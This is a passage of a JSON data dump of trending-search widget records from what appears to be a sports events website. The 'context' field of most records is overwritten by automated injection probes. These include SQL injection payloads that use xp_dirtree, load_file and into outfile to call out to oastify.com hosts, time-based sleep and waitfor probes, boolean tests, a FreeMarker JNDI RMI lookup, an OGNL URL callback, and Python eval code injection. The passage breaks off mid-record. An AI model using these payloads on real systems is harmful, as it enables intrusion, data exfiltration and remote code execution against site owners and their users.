Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags', '1', '2', '3');declare @q varchar(99);set @q='\\\\hqb001y6hg262znsxftqd2d9q0wxk28t7hz4qsf.oasti'+'fy.com\\bka'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'));declare @q varchar(99);set @q='\\\\zmpiwjuodyyoyhjatxp89k9rmisfgk4b5zxmoad.oasti'+'fy.com\\bzw'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"(select load_file('\\\\\\\\d9nwjxh20cl2lv6ogbcmwyw59wft3yrptdl0co1.oastify.com\\\\lht'))","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'+(select load_file('\\\\\\\\h0i0a186rgc6czxs7f3qn2n9006xu2itlhd44st.oastify.com\\\\gkp'))+'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags into outfile '\\\\\\\\98fsitgyz8kykr5kf7bivuv18sep2uqlu9mwdk2.oastify.com\\\\crz'; -- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' into outfile '\\\\\\\\lsh4250ajk4a43pwzjvuf6fds4y1m6axfl78ywn.oastify.com\\\\rge'; -- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\\'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags%5c%27","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags1=","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'(select*from(select(sleep(20)))a)'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'+(select*from(select(sleep(20)))a)+'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and (select*from(select(sleep(20)))a)-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' waitfor delay'0:0:20'--","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags')waitfor delay'0:0:20'--","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags',0,0,0)waitfor delay'0:0:20'--","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags',''||pg_sleep(20)--","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags',0)AND pg_sleep(20)--","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags17489901' or '8826'='8826","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags37255389' or '2301'='2305","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags11935865' or 4447=4447-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags23542501' or 4711=4719-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and '3584'='3584","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and '4612'='4614","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and 9737=9737-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags' and 9778=9782-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"(select abs(1))","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"(select sba(1))","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"ep0qaa3z2r","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags4c8uz7qxau","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags}}pqik3'/\"\u003cdwxk3","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags%}ifr0y'/\"\u003co1b8w","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tagsww5mz%\u003euo4xn'/\"\u003cwv408","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags%]rbd5i'/\"\u003cwogym","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tagsc2m1n;//';//\";//%\u003e?\u003erfuv2'/\"\u003celfm1","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"\u003c#assign a=\"freemarker.template.utility.ObjectConstructor\"?new()(\"javax.naming.InitialContext\").lookup(\"rmi://fyhy8z64pea4axvq5d1ol0l7yy4vs0gugi85zto.oastify.com.:25/x\")\u003e","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"${#context['com.opensymphony.xwork2.dispatcher.ServletContext'].getResource('/').toURI().resolve('http://a0btau8zr9czcsxl783jnvn20t6quvipldd04ot.oastify.com.').toURL().hashCode()}","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags\"+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+\"","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 